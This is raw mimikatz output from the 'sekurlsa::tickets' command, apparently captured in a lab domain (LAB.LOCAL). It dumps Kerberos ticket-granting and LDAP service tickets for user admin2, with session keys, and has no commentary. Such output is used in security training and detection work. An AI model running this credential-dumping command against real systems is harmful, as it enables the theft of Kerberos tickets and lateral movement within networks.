 mimikatz # sekurlsa::tickets
Authentication Id : 0 ; 3837895 (00000000:003a8fc7)
Session           : RemoteInteractive from 2
User Name         : admin2
Domain            : LAB
Logon Server      : DC1
Logon Time        : 7/13/2024 3:07:53 AM
SID               : S-1-5-21-2676045202-2061785525-2114319671-1104
* Username : admin2
* Domain   : LAB.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 7/13/2024 3:07:53 AM ; 7/13/2024 7:07:53 AM ; 7/13/2024 7:07:53 AM
Service Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Target Name  (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Client Name  (01) : admin2 ; @ LAB.LOCAL ( LAB.LOCAL )
Flags 00e10000    : name_canonicalize ; pre_authent ; initial ; renewable ;
Session Key       : 0x00000001 - des_cbc_crc
0e90ef26507d4ca9003731a587cab30bf6c917392a4dfcc2c7f596413c911580
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
Authentication Id : 0 ; 3837802 (00000000:003a8f6a)
Session           : RemoteInteractive from 2
User Name         : admin2
Domain            : LAB
Logon Server      : DC1
Logon Time        : 7/13/2024 3:07:53 AM
SID               : S-1-5-21-2676045202-2061785525-2114319671-1104
* Username : admin2
* Domain   : LAB.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 7/13/2024 3:08:27 AM ; 7/13/2024 7:07:53 AM ; 7/13/2024 7:07:53 AM
Service Name (02) : LDAP ; DC1.lab.local ; lab.local ; @ LAB.LOCAL
Target Name  (02) : LDAP ; DC1.lab.local ; lab.local ; @ LAB.LOCAL
Client Name  (01) : admin2 ; @ LAB.LOCAL ( LAB.LOCAL )
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
Session Key       : 0x00000001 - des_cbc_crc
e1dfc3c6028e9dd7d291bff1f073702723f05f8ae47155aa4ef4dff102e9def5
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 3        [...]
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 7/13/2024 3:07:53 AM ; 7/13/2024 7:07:53 AM ; 7/13/2024 7:07:53 AM
Service Name (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Target Name  (02) : krbtgt ; LAB.LOCAL ; @ LAB.LOCAL
Client Name  (01) : admin2 ; @ LAB.LOCAL ( LAB.LOCAL )
Flags 00e10000    : name_canonicalize ; pre_authent ; initial ; renewable ;
Session Key       : 0x00000001 - des_cbc_crc
411e492a7c3df7a7c573439b429884e1c4ffb9b908b7ab25d4fe3e00ee35b6dd